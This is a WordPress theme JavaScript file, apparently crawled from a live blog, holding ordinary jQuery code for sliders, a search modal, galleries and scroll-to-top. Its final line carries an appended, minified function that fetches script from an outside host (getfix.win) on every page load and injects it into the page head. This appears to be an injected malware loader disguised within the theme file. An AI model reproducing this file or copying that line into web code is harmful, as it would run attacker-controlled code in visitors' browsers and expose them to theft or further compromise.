

--- FILE ---
content_type: text/javascript
request_url: https://www.kurleedaddee.com/wp-content/themes/flash-blog/js/script.js?ver=6.9
body_size: 976
content:
jQuery(document).ready(function ($) {
    "use strict";
    $(function () {
        $(".gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid").each(function () {
            $(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                dots: true,
                nextArrow: '<i class="nav icon-right"></i>',
                prevArrow: '<i class="nav icon-left"></i>',
            });
        });
    });

    $(function () {
        $('.widget-area').theiaStickySidebar({
            additionalMarginTop: 30
        });
    });

    $(function () {
        var pageSection = $(".header-image");
        pageSection.each(function (indx) {
            if ($(this).attr("data-background")) {
                $(this).css("background-image", "url(" + $(this).data("background") + ")");
            }
        });
    });

    $(function () {

        $('.icon-search').on('click', function (event) {
            $('body').toggleClass('united-model');
            $('body').addClass('window-scroll-locked');
            setTimeout(function () { 
                $('.model-search-wrapper .search-field').focus();
            }, 300);
            
        });

        $('.cross-exit').on('click', function (event) {
            $('body').removeClass('united-model');
            $('body').removeClass('window-scroll-locked');
            $('.icon-search').focus();
        });

        $(document).keyup(function(j) {
            if (j.key === "Escape") {
                $('body').removeClass('united-model');
                $('body').removeClass('window-scroll-locked');
                $('.icon-search').focus();
            }
        });

        $('.searchbar-skip-link').focus(function(){
           $('.model-search .search-submit').focus();
        });

        $( 'input, a, button' ).on( 'focus', function() {
            if ( $( 'body' ).hasClass( 'united-model' ) ) {

                if ( ! $( this ).parents( '.model-search' ).length ) {
                    $('.cross-exit').focus();
                }
            }
        } );

    });

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scroll-up').fadeIn();
        } else {
            $('.scroll-up').fadeOut();
        }
    });

    $('.scroll-up').on("click", function (e) {
        $("html, body").animate({scrollTop: 0}, 600);
        return false;
    });

    $(".gallery, .wp-block-gallery, div.zoom-gallery").each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.zoom-gallery-new').each(function () {
        $(this).magnificPopup({
            delegate: 'span',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });
});;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();